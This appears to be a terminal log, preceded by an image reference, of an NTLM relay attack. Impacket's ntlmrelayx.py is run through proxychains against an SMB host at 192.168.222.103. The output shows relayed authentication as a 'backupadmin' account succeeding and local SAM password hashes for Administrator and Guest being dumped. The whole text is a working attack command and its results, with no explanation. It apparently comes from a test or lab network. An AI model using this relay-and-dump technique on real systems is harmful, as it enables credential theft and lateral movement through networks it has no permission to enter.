 user@localhost:~$ sudo proxychains ntlmrelayx.py -t smb://192.168.222.103 -smb2support
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 127.0.0.1, attacking target smb://192.168.222.103
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.222.103:445-<><>-OK
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\backupadmin SUCCEED
[*] SMBD: Received connection from 127.0.0.1, attacking target smb://192.168.222.103
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.222.103:445-<><>-OK
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\backupadmin SUCCEED
[*] SMBD: Received connection from 127.0.0.1, attacking target smb://192.168.222.103
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.222.103:445-<><>-OK
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\backupadmin SUCCEED
[*] Target system bootKey: 0x88e8f6494cdfcdb54b259cdcaaf5e19c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0x88e8f6494cdfcdb54b259cdcaaf5e19c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0x88e8f6494cdfcdb54b259cdcaaf5e19c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:32cf4d4dc244299e7970d87f0ddcc732:::
[*] Done dumping SAM hashes for host: 192.168.222.103
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:32cf4d4dc244299e7970d87f0ddcc732:::
[*] Done dumping SAM hashes for host: 192.168.222.103
Guest:501:aad3b435b51404eeaad3b435b51404ee:32cf4d4dc244299e7970d87f0ddcc732:::
[*] Done dumping SAM hashes for host: 192.168.222.103